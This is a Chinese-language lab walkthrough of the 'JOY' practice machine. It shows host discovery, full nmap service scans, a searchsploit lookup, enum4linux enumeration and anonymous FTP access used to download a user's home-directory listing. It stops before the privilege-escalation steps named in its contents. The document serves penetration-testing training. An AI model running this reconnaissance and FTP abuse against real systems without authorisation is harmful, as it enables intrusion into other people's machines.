本文主要是介绍红队打靶练习:DIGITALWORLD.LOCAL: JOY,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
目录
信息收集
1、arp
2、netdiscover
3、nmap
WEB
80端口web服务
漏洞查询
漏洞测试
enum4linux
ftp匿名登陆漏洞
ftp 复制文件漏洞
补充
openssl
get root
总结
信息收集
1、arp
┌──(root㉿ru)-[~/kali]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:69:c7:bf, IPv4: 192.168.12.128
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.12.1 00:50:56:c0:00:08 VMware, Inc.
192.168.12.2 00:50:56:ec:d1:ca VMware, Inc.
192.168.12.143 00:50:56:39:8a:fb VMware, Inc.
192.168.12.254 00:50:56:f5:76:5b VMware, Inc.5 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.361 seconds (108.43 hosts/sec). 4 responded
2、netdiscover
netdiscover -r 192.168.12.0/24Currently scanning: Finished! | Screen View: Unique Hosts4 Captured ARP Req/Rep packets, from 4 hosts. Total size: 240_____________________________________________________________________________IP At MAC Address Count Len MAC Vendor / Hostname-----------------------------------------------------------------------------192.168.12.1 00:50:56:c0:00:08 1 60 VMware, Inc.192.168.12.2 00:50:56:ec:d1:ca 1 60 VMware, Inc.192.168.12.143 00:50:56:39:8a:fb 1 60 VMware, Inc.192.168.12.254 00:50:56:f5:76:5b 1 60 VMware, Inc.3、nmap
主机存活探测┌──(root㉿ru)-[~/kali]
└─# nmap -sn 192.168.12.0/24 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-23 12:08 CST
Nmap scan report for 192.168.12.1
Host is up (0.00026s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.12.2
Host is up (0.000051s latency).
MAC Address: 00:50:56:EC:D1:CA (VMware)
Nmap scan report for 192.168.12.143
Host is up (0.00012s latency).
MAC Address: 00:50:56:39:8A:FB (VMware)
Nmap scan report for 192.168.12.254
Host is up (0.0026s latency).
MAC Address: 00:50:56:F5:76:5B (VMware)
Nmap scan report for 192.168.12.128
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 0.66 seconds端口探测┌──(root㉿ru)-[~/kali]
└─# nmap -p- 192.168.12.143 --min-rate 10000 -oA ports
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-23 12:09 CST
Nmap scan report for 192.168.12.143
Host is up (0.0014s latency).
Not shown: 65523 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
25/tcp open smtp
80/tcp open http
110/tcp open pop3
139/tcp open netbios-ssn
143/tcp open imap
445/tcp open microsoft-ds
465/tcp open smtps
587/tcp open submission
993/tcp open imaps
995/tcp open pop3s
MAC Address: 00:50:56:39:8A:FB (VMware)Nmap done: 1 IP address (1 host up) scanned in 5.73 seconds┌──(root㉿ru)-[~/kali]
└─# cat ports.nmap | head -n 17 | tail -n 12 | awk -F "/" '{print $1}' | xargs -n 12 | sed 's/ /,/g'
21,22,25,80,110,139,143,445,465,587,993,995信息探测┌──(root㉿ru)-[~/kali]
└─# nmap -sVC -O -p- 192.168.12.143 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-23 13:53 CST
Nmap scan report for 192.168.12.143
Host is up (0.00047s latency).
Not shown: 65523 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.2.10
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| drwxrwxr-x 2 ftp ftp 4096 Dec 23 04:56 download
|_drwxrwxr-x 2 ftp ftp 4096 Dec 23 05:02 upload
22/tcp open ssh Dropbear sshd 0.34 (protocol 2.0)
25/tcp open smtp Postfix smtpd
|_smtp-commands: JOY.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=JOY
| Subject Alternative Name: DNS:JOY
| Not valid before: 2018-12-23T14:29:24
|_Not valid after: 2028-12-20T14:29:24
80/tcp open http Apache httpd 2.4.25
| http-ls: Volume /
| SIZE TIME FILENAME
| - 2016-07-19 20:03 ossec/
|_
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Index of /
110/tcp open pop3 Dovecot pop3d
| ssl-cert: Subject: commonName=JOY/organizationName=Good Tech Pte. Ltd/stateOrProvinceName=Singapore/countryName=SG
| Not valid before: 2019-01-27T17:23:23
|_Not valid after: 2032-10-05T17:23:23
|_ssl-date: TLS randomness does not represent time
|_pop3-capabilities: SASL AUTH-RESP-CODE UIDL PIPELINING STLS TOP CAPA RESP-CODES
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imap Dovecot imapd
| ssl-cert: Subject: commonName=JOY/organizationName=Good Tech Pte. Ltd/stateOrProvinceName=Singapore/countryName=SG
| Not valid before: 2019-01-27T17:23:23
|_Not valid after: 2032-10-05T17:23:23
|_ssl-date: TLS randomness does not represent time
|_imap-capabilities: LOGIN-REFERRALS ENABLE more OK post-login LITERAL+ listed capabilities Pre-login have SASL-IR IDLE IMAP4rev1 LOGINDISABLEDA0001 ID STARTTLS
445/tcp open netbios-ssn Samba smbd 4.5.12-Debian (workgroup: WORKGROUP)
465/tcp open smtp Postfix smtpd
| ssl-cert: Subject: commonName=JOY
| Subject Alternative Name: DNS:JOY
| Not valid before: 2018-12-23T14:29:24
|_Not valid after: 2028-12-20T14:29:24
|_ssl-date: TLS randomness does not represent time
|_smtp-commands: JOY.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8
587/tcp open smtp Postfix smtpd
| ssl-cert: Subject: commonName=JOY
| Subject Alternative Name: DNS:JOY
| Not valid before: 2018-12-23T14:29:24
|_Not valid after: 2028-12-20T14:29:24
|_ssl-date: TLS randomness does not represent time
|_smtp-commands: JOY.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8
993/tcp open ssl/imap Dovecot imapd
|_imap-capabilities: LOGIN-REFERRALS ENABLE more Pre-login LITERAL+ post-login listed capabilities have SASL-IR IDLE IMAP4rev1 OK ID AUTH=PLAINA0001
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=JOY/organizationName=Good Tech Pte. Ltd/stateOrProvinceName=Singapore/countryName=SG
| Not valid before: 2019-01-27T17:23:23
|_Not valid after: 2032-10-05T17:23:23
995/tcp open ssl/pop3 Dovecot pop3d
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=JOY/organizationName=Good Tech Pte. Ltd/stateOrProvinceName=Singapore/countryName=SG
| Not valid before: 2019-01-27T17:23:23
|_Not valid after: 2032-10-05T17:23:23
|_pop3-capabilities: AUTH-RESP-CODE USER UIDL PIPELINING SASL(PLAIN) TOP CAPA RESP-CODES
MAC Address: 00:50:56:39:8A:FB (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: Hosts: The, JOY.localdomain, 127.0.1.1, JOY; OS: Linux; CPE: cpe:/o:linux:linux_kernelHost script results:
|_nbstat: NetBIOS name: JOY, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.5.12-Debian)
| Computer name: joy
| NetBIOS computer name: JOY\x00
| Domain name: \x00
| FQDN: joy
|_ System time: 2023-12-23T13:30:06+08:00
|_clock-skew: mean: -3h03m55s, deviation: 4h37m07s, median: -23m56s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2023-12-23T05:30:06
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not requiredOS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 57.98 seconds21/tcp open ftp ProFTPD 1.2.10
22/tcp open ssh Dropbear sshd 0.34 (protocol 2.0)
25/tcp open smtp Postfix smtpd
80/tcp open http Apache httpd 2.4.25
110/tcp open pop3 Dovecot pop3d
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imap Dovecot imapd
445/tcp open netbios-ssn Samba smbd 4.5.12-Debian (workgroup: WORKGROUP)
587/tcp open smtp Postfix smtpd
993/tcp open ssl/imap Dovecot imapd
995/tcp open ssl/pop3 Dovecot pop3d靶机开启了21 ftp服务,我们尝试能不能匿名登陆! anonymous/anonymous
WEB
80端口web服务

OSSEC Version 0.8漏洞查询
┌──(root㉿ru)-[~/kali]
└─# searchsploit OSSEC 0.8
------------------------------------ ---------------------------------Exploit Title | Path
------------------------------------ ---------------------------------
OSSEC WUI 0.8 - Denial of Service | php/dos/37728.py
------------------------------------ ---------------------------------
Shellcodes: No Results是个dos漏洞,利用价值不大!
漏洞测试
enum4linux

没有共享目录,但是枚举出两个用户!
ftp匿名登陆漏洞
┌──(root㉿ru)-[~/kali]
└─# ftp 192.168.12.143
Connected to 192.168.12.143.
220 The Good Tech Inc. FTP Server
Name (192.168.12.143:root): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -al
229 Entering Extended Passive Mode (|||24983|)
150 Opening ASCII mode data connection for file list
drwxr-x--- 4 ftp ftp 4096 Jan 6 2019 .
drwxr-x--- 4 ftp ftp 4096 Jan 6 2019 ..
drwxrwxr-x 2 ftp ftp 4096 Jan 6 2019 download
drwxrwxr-x 2 ftp ftp 4096 Jan 10 2019 upload
226 Transfer complete
ftp>
把东西全部下载到本地。wget -r ftp://192.168.12.143
┌──(root㉿ru)-[~/kali]
└─# wget -r ftp://192.168.12.143
--2023-12-23 12:26:27-- ftp://192.168.12.143/=> “192.168.12.143/.listing”
正在连接 192.168.12.143:21... 已连接。
正在以 anonymous 登录 ... 登录成功!
==> SYST ... 完成。 ==> PWD ... 完成。
==> TYPE I ... 完成。 ==> 不需要 CWD。
==> PASV ... 完成。 ==> LIST ... 完成。192.168.12.143/.l [ <=> ] 245 --.-KB/s 用时 0s2023-12-23 12:26:27 (23.5 MB/s) - “192.168.12.143/.listing” 已保存 [245]已删除 “192.168.12.143/.listing”。
--2023-12-23 12:26:27-- ftp://192.168.12.143/download/。。。。。。
查看信息┌──(root㉿ru)-[~/kali/192.168.12.143/upload]
└─# cat directory
Patrick's Directorytotal 296
drwxr-xr-x 18 patrick patrick 12288 Dec 23 12:20 .
drwxr-xr-x 4 root root 4096 Jan 6 2019 ..
-rw-r--r-- 1 patrick patrick 0 Dec 23 11:10 0APcUzrezRkPOwgeG6hcYalq0aNYbxGT.txt
-rw-r--r-- 1 patrick patrick 24 Dec 23 09:10 0Uut7GjDsY93A8uW1TX73LM0TQe5kQA9MZBMtmzJDWfXwUdGOv8Qt8igjMOKp2TQ.txt
-rw-r--r-- 1 patrick patrick 0 Dec 23 09:30 1mh0Vb2h2Qt2GtiSPwfnZp4SFEhGQtJQ.txt
-rw-r--r-- 1 patrick patrick 24 Dec 23 09:55 2A0Ycro0JfNzXFxSu4IN6UUdAaOd1oIW4RvW6qiufdWFQbBz6Z8CQmnxmAXIXSFG.txt
-rw-r--r-- 1 patrick patrick 24 Dec 23 12:00 3EL0Bxf9ABvZCoMtd5HoBIK5U7FcNThrlh3RfmQ0hMfa9CeyuZTEtd4czfGiV3FF.txt
-rw-r--r-- 1 patrick patrick 24 Dec 23 12:10 3jkQisT7ftfCJfRI9D6Z9PWaPjwYL2Kn7Yu4qtJWz6zefIupuEBfiwAEQfwz2mQU.txt
-rw-r--r-- 1 patrick patrick 0 Dec 23 09:05 3o2pwZJo6SgV57TjdIRbKOGWOGiGDGo8.txt
-rw-r--r-- 1 patrick patrick 24 Dec 23 11:45 4He8Q4C4qcrzwSxjpE3J4RDabNN8lpOExUObSNFTo0VDgXjt7itjgqb6gmkRMFnb.txt
-rw-r--r-- 1 patrick patrick 24 Dec 23 11:25 5Vy87GqjypFSpNHc5qQHVSMrdopnHwFUfxbe2xxno7z0TBhyvHhhCU5DnQOjhTuG.txt
-rw-r--r-- 1 patrick patrick 0 Dec 23 11:45 6GDqtlAbCWYi5fry41O05js2QmVNRQH2.txt
-rw-r--r-- 1 patrick patrick 0 Dec 23 10:15 76XiOMWUzp78mBFbruXoFaLJmNoVxbs3.txt
-rw-r--r-- 1 patrick patrick 0 Dec 23 11:30 9v1aE2rt8T7s6WEF1fShKcnCHNyvqgqx.txt
-rw------- 1 patrick patrick 185 Jan 28 2019 .bash_history
-rw-r--r-- 1 patrick patrick 220 Dec 23 2018 .bash_logout
-rw-r--r-- 1 patrick patrick 3526 Dec 23 2018 .bashrc
-rw-r--r-- 1 patrick patrick 24 Dec 23 10:15 bCz8XOzaevSMbb77dxNiDFfgFDHmx9iiSuaEPzYkrX29PECJcfY4ZxyNf5bQ5k63.txt
-rw-r--r-- 1 patrick patrick 24 Dec 23 09:25 c1j8aagaLUVgR2OcbMOmMhHCXho1LHN4C9PZSZhM60IVBrHsfIqGAHKulsL4cbnu.txt
drwx------ 7 patrick patrick 4096 Jan 10 2019 .cache
-rw-r--r-- 1 patrick patrick 0 Dec 23 11:25 ce7QXnXSJkAMtAodif6dJAIs5ovfpPld.txt
-rw-r--r-- 1 patrick patrick 0 Dec 23 12:00 cohufDkIm3pDMqHmdfXBWevR8KXm7BoT.txt
drwx------ 10 patrick patrick 4096 Dec 26 2018 .config
-rw-r--r-- 1 patrick patrick 0 Dec 23 10:05 CRz3fJMSy7z7iK4PGJGynR4tV8w9OFu5.txt
-rw-r--r-- 1 patrick patrick 24 Dec 23 10:35 cSdp1fs0NF2p1IrXBNVnpEQfEdJ5Vjo3i33aPDeGfoCOkBlewqKYrsKf8hlgFzfB.txt
-rw-r--r-- 1 patrick patrick 24 Dec 23 10:05 cSoTVy6kU6UOpin3A9MijX0jZHoDGs6R9SkmctC0cFtCvBP2GKAqTDdMVIOxIRGw.txt
-rw-r--r-- 1 patrick patrick 0 Dec 23 11:15 Cz6wRBcHu3m5vx9bXi9iP7iLnGPnnsUN.txt
-rw-r--r-- 1 patrick patrick 0 Dec 23 08:50 CZi5oGhDUS2zFztvN0HYZrEFB59GTEJs.txt
-rw-r--r-- 1 patrick patrick 0 Dec 23 10:55 DEOrWi6ngz1Q1jSH09jByyacy7SHg3Te.txt
drwxr-xr-x 2 patrick patrick 4096 Dec 26 2018 Desktop
-rw-r--r-- 1 patrick patrick 0 Dec 23 09:25 dJ20wzUzHbNYShDugssLHZrKspu9q7lu.txt
-rw-r--r-- 1 patrick patrick 0 Dec 23 11:50 Djc6Z0ARP52ZNS2oHBQM4Gwo6zipi7lZ.txt
-rw-r--r-- 1 patrick patrick 0 Dec 23 12:15 DnaF7Y6ZnulApvJYzT8CnqjZUYE9DFd0.txt
-rw-r--r-- 1 patrick patrick 0 Dec 23 10:45 dO7qDezUtC9hnu2dRrgpPpzYhBmKjHaT.txt
drwxr-xr-x 2 patrick patrick 4096 Dec 26 2018 Documents
drwxr-xr-x 3 patrick patrick 4096 Jan 6 2019 Downloads
-rw-r--r-- 1 patrick patrick 0 Dec 23 09:20 eFuYh9XT7PdqfVJGnzBSI6aAowQEFvCV.txt
-rw-r--r-- 1 patrick patrick 24 Dec 23 11:50 euUe6HdisyDpDeebvhp7cuUDqd4AB9WzpTJyaSg8E7mHvQgept68IAmJqYbvgKzj.txt
-rw-r--r-- 1 patrick patrick 24 Dec 23 09:00 f4EyHhDroF7XaP0sGEDAuVNPi2lOTBWION6u2OvFZISkE1xZ8Vf1GhQ4wNboU3wm.txt
-rw-r--r-- 1 patrick patrick 24 Dec 23 09:50 FBNEQJPefIPUnuMZBYqnL2QD8RucEfcONQKaN1t7krPs0J611XVSjtQWeCRhEnPq.txt
-rw-r--r-- 1 patrick patrick 24 Dec 23 09:40 gh7JWEqY7iT28wisr5x4OWla8X2PKV8aeTVhh8jIATAdNH58EhdTpSSjOCSU0LLQ.txt
drwx------ 3 patrick patrick 4096 Dec 26 2018 .gnupg
-rw-r--r-- 1 patrick patrick 24 Dec 23 08:40 gZQc2udlXinC9eGRqBUMzmI2PoNibkYWQQnXVO3RlJywvzTYGRqvPac6ZLjoQFXR.txt
-rwxrwxrwx 1 patrick patrick 0 Jan 9 2019 haha
-rw-r--r-- 1 patrick patrick 0 Dec 23 09:10 Hm76sr2wwQ4ptiWe0b9v3lmLwPsD3SPH.txt
-rw-r--r-- 1 patrick patrick 0 Dec 23 10:25 hphC1rhKH9qP3hjxZhQhN42OfwLbgVwW.txt
-rw-r--r-- 1 patrick patrick 24 Dec 23 08:55 hqMu03wQ9AbM1tHvUoVBlj4mt4G5n3UpzmlituoWZxYyMYS749CJf5Y4pTVw6ZFA.txt
-rw------- 1 patrick patrick 8532 Jan 28 2019 .ICEauthority
-rw-r--r-- 1 patrick patrick 0 Dec 23 10:20 ihuypNegCZg2I3vORklHtS1pH7fQUoN2.txt
-rw-r--r-- 1 patrick patrick 0 Dec 23 12:05 IL9qoiSShSppRNGmx09B3bwGmTWsOj8c.txt
-rw-r--r-- 1 patrick patrick 0 Dec 23 11:35 INKzunaXqbgmppM7mpa935Y7HZ6520j0.txt
-rw-r--r-- 1 patrick patrick 0 Dec 23 09:40 JlLcoI7Tz9Pl6HEmnyTvd77j6mlamuSN.txt
-rw-r--r-- 1 patrick patrick 24 Dec 23 09:45 juJzf2nUHIDbDaRud8pl5zxAqsEw0vJBxU7ZCbagPgZoqDY1ENxnf8P5j7SipaMs.txt
-rw-r--r-- 1 patrick patrick 0 Dec 23 10:50 jZNJ5qQtdC1qz2mUm3O6wtWdrgL4ztQw.txt
-rw-r--r-- 1 patrick patrick 24 Dec 23 10:20 kCPhQMs49E28fomi1QZr4fItT4tQ4BsmxJ3GP76VKuJ8e9BDKIe17Hchw5C9D6Bm.txt
-rw-r--r-- 1 patrick patrick 24 Dec 23 09:20 l1kj81leiMsiJ89jNFiZnyWJfU4rKhXMUn0Pi09SdCdcpfb7XgfcXseTuDXVBf7a.txt
-rw-r--r-- 1 patrick patrick 0 Dec 23 09:00 LiD08mJKtbGhiCdrxllJRZ91S7FCtKRA.txt
drwxr-xr-x 3 patrick patrick 4096 Dec 26 2018 .local
-rw-r--r-- 1 patrick patrick 0 Dec 23 11:40 lWfKgR42QRUjEaWJHrJbdEPLIB1Oudpr.txt
-rw-r--r-- 1 patrick patrick 0 Dec 23 11:55 lY7iHV1K8oGRU56g4z2sOW8coSX35b9t.txt
-rw-r--r-- 1 patrick patrick 0 Dec 23 08:45 M8b5nhPZBb1zvE9qf8KkNG35rA7Qs23b.txt
-rw-r--r-- 1 patrick patrick 24 Dec 23 08:45 mBRzhbWK3FT36xspzTWEOkay52Fxnw6nBaz5kLxsP57CJVLD6iocTcpKUyfH0zHn.txt
drwx------ 5 patrick patrick 4096 Dec 28 2018 .mozilla
-rw-r--r-- 1 patrick patrick 24 Dec 23 11:35 mqDT1exLXz5wjT3ACJQQPcvvYLPkWpxZvhqD8LErO6UHBMqtIVzviSwaHgz4c8dh.txt
drwxr-xr-x 2 patrick patrick 4096 Dec 26 2018 Music
-rw-r--r-- 1 patrick patrick 24 Dec 23 12:15 MyoIzdkB2a4qI601jWfzZMmj3iPiWPUvnYv57A9NL6rOM1T73zQhlhngxTj2jPQQ.txt
drwxr-xr-x 2 patrick patrick 4096 Jan 8 2019 .nano
-rw-r--r-- 1 patrick patrick 24 Dec 23 11:20 nExzMWWtZCc2HGuDyobIc4DYQ8BUQVWFgBpm4fUa0Fa2bzkmaKVNGktMLntGBIOt.txt
-rw-r--r-- 1 patrick patrick 24 Dec 23 11:00 NGm1C258NK1z1skr4k1Xn6zNMhgAqzKYJnv23rFFKoRCfBJTB3sjxeovXkWOOm2M.txt
-rw-r--r-- 1 patrick patrick 0 Dec 23 09:45 NoSfqlPOL1CrY8Q8ItcTODix5vjDlDCj.txt
-rw-r--r-- 1 patrick patrick 24 Dec 23 11:10 NyMoWmNgqFGEXV5k4FpyFJ0LFeUXM5UAP91enGtbVkOyG89JVxgw5xK41KBXnMnD.txt
-rw-r--r-- 1 patrick patrick 0 Dec 23 09:55 oHihdjDTwKUK3SmjC4ycSJYDwxluGBW6.txt
-rw-r--r-- 1 patrick patrick 24 Dec 23 10:10 OsBV2KBqFfn8VizzKu3XJUfk5wjJUOlddIQi9Dicfrqaa36k9MJmhqFQddTLVJzX.txt
drwxr-xr-x 2 patrick patrick 4096 Dec 26 2018 Pictures
-rw-r--r-- 1 patrick patrick 675 Dec 23 2018 .profile
-rw-r--r-- 1 patrick patrick 0 Dec 23 12:20 PtPJ7bVY58mNQGO9EUzm5VLoWTGup0iy.txt
drwxr-xr-x 2 patrick patrick 4096 Dec 26 2018 Public
-rw-r--r-- 1 patrick patrick 0 Dec 23 10:35 PWXtRSNVPhQj8NsljWJLvSH7HOdonhWf.txt
-rw-r--r-- 1 patrick patrick 24 Dec 23 11:15 pX3rccVlbg1v1fGZEE0zzc7YxeY2ZONgnxX5nX7r1mryKN7GvaDWPstIl3O6ySyW.txt
-rw-r--r-- 1 patrick patrick 24 Dec 23 10:00 q3IKVZwuYqDAGnvHtR3SUoI2RuboN4lU9Eqwsed25nqlQ9IZumFLXORYpoCABOKB.txt
-rw-r--r-- 1 patrick patrick 0 Dec 23 10:10 qAhM9P6s04amzXUBzKpD7e6VDAdoolCw.txt
-rw-r--r-- 1 patrick patrick 0 Dec 23 10:40 qxTxQEIMdP5yGIGN0BRYPfeCsCI2ecGz.txt
-rw-r--r-- 1 patrick patrick 0 Dec 23 08:40 qYcMJJW9qtjQa1osridiRYVoBW2QS8oR.txt
-rw-r--r-- 1 patrick patrick 24 Dec 23 12:05 RMV49nnvahfDVe99ekI9SdYXwRKkiM1T9thlNIZtKRaxzWaZOgxfwHG8UACcAXwD.txt
-rw-r--r-- 1 patrick patrick 24 Dec 23 09:30 rsTq66AHW73BMf7Gbjsao4X6sz342DFtEGq3i22WfLn2E8DiMAkRfQNgrKsoFdbE.txt
-rw-r--r-- 1 patrick patrick 24 Dec 23 10:50 rwgVn2tIkXA988sp8PweMuTvLNxG6lC00QwsCTsu67u7OdJVeo9xwtUvKceLmvcL.txt
-rw-r--r-- 1 patrick patrick 24 Dec 23 09:35 s6AQY7ctMHW1Wkncds7eUAXSnIEDv8fVAk9qzyFEKjECq9BDDeatM7mpzf5CikC4.txt
-rw-r--r-- 1 patrick patrick 24 Dec 23 10:55 s7liOxU9gHtOHxUq5kxhDMLKiwHZbLy3CDU8wyq8aoOGRbmFtYNpWy5a6BptXrr0.txt
d--------- 2 root root 4096 Jan 9 2019 script
-rw-r--r-- 1 patrick patrick 0 Dec 23 10:00 sfOUhB0wZDyu7Ci9ZK9IM6wOhpsHzIdZ.txt
-rw-r--r-- 1 patrick patrick 0 Dec 23 12:10 SiUHflaLPQumL4cwxZRRVMRAZeMwMALV.txt
-rw-r--r-- 1 patrick patrick 24 Dec 23 09:15 sMFOR1kBdvs14DiFYFN1CTIfUer8esy5aDgchDHUVz6HslA1Jaxbc1kMu8x3OyY2.txt
drwx------ 2 patrick patrick 4096 Dec 26 2018 .ssh
-rw-r--r-- 1 patrick patrick 0 Jan 6 2019 Sun
-rw-r--r-- 1 patrick patrick 24 Dec 23 11:40 swVYvrQmIhAwHNBbRy07jjKg7b52w8xklfxnHWQoliv9LQoUpjTeimYwlVdur4Dr.txt
drwxr-xr-x 2 patrick patrick 4096 Dec 26 2018 Templates
-rw-r--r-- 1 patrick patrick 0 Dec 23 10:30 TGIcDiWeOxxquNVSlk038rua6ilHoKjM.txt
-rw-r--r-- 1 patrick patrick 24 Dec 23 11:05 toEWVuiWnQIkbYBRo1cJzJJ1JRJZm1YEO2hzo0viFzjlg8MOpFgDRyZynzBS1H0e.txt
-rw-r--r-- 1 patrick patrick 24 Dec 23 12:20 TqXVg2vjXeXCAnmHyqjHcr2Y8TiuZbHBbiTCzkbW8ksoysswTdA7QwgWU0kCIwym.txt
-rw-r--r-- 1 patrick patrick 0 Dec 23 11:00 twyI3qe1fqOsYM8HMcfvYFC1cTC1FvzE.txt
-rw-r--r-- 1 patrick patrick 0 Jan 6 2019 .txt
-rw-r--r-- 1 patrick patrick 407 Jan 27 2019 version_control
-rw-r--r-- 1 patrick patrick 24 Dec 23 10:40 vGd50dGxKBDrHE6AdCnH3PvJX3isE8QfVkd2csJ3Rxbfd7TBv81SybZsJWaPhW1S.txt
drwxr-xr-x 2 patrick patrick 4096 Dec 26 2018 Videos
-rw-r--r-- 1 patrick patrick 24 Dec 23 11:30 VitkbM0AXiAhZYJlbtpmszQbPu8knx9fZxQ0zRBxKKzoLUMp06C3GVlmM0ZJAWRh.txt
-rw-r--r-- 1 patrick patrick 0 Dec 23 08:55 vnPhu2Vxt290p83Jow9zEvc545yb7qnH.txt
-rw-r--r-- 1 patrick patrick 0 Dec 23 09:35 W2Jdam0bsm6aeg1BbGm8afllfJ7zr585.txt
-rw-r--r-- 1 patrick patrick 0 Dec 23 08:35 W53A1t82c5QmgA8ETG4toakDqRweB6B0.txt
-rw-r--r-- 1 patrick patrick 24 Dec 23 08:50 wfTZmH9p8gntYI4hFnmqM3erXI876F5rTpGKzBapvkoGCwW5ORk9BBflsAd9oS7W.txt
-rw-r--r-- 1 patrick patrick 0 Dec 23 09:15 Wok4a0kNFZgvnsmFToU7sU0Ot2DeJjr9.txt
-rw-r--r-- 1 patrick patrick 24 Dec 23 11:55 WWduRKKnOS8bMQs5wD5EGTfXTyuXTP918EswUhh0dxA6H0nwPkfQ3C73yYG1BM4e.txt
-rw-r--r-- 1 patrick patrick 0 Dec 23 11:20 XPvL5Ax8wN5mVHbDRWD0gK9GFce86b11.txt
-rw-r--r-- 1 patrick patrick 0 Dec 23 09:50 Yec4Wj8LH8yxSfCSONBZaKtHqnsbCuGr.txt
-rw-r--r-- 1 patrick patrick 24 Dec 23 08:35 YgG4CnvsSsgBDE5eH8XAlNEdM1lqALxk8SmMfRc0TVpZdK4wfQXzUFieebvA092g.txt
-rw-r--r-- 1 patrick patrick 24 Dec 23 09:05 YqDGUefoci5XPPLpp1PujhJhQm5HlaxLrKixWwBVF0F80yEhcNLToGYc6W3Wzcb1.txt
-rw-r--r-- 1 patrick patrick 0 Dec 23 11:05 yxTRmFQv4340u69AvFWhv9TBrIRhBglb.txt
-rw-r--r-- 1 patrick patrick 24 Dec 23 10:30 Z1HFJ8x52grnH5EoefAaOI2GtSxTRypSAUL3SVe7Dma7WFBMVGAGfCJHer6X5ZfB.txt
-rw-r--r-- 1 patrick patrick 24 Dec 23 10:45 ZF0qyYqqcMVvRzyhxB7GViMrT3IQbKUAKZIVRpKplsSsKFwiStFo1XJZurxwhDbV.txt
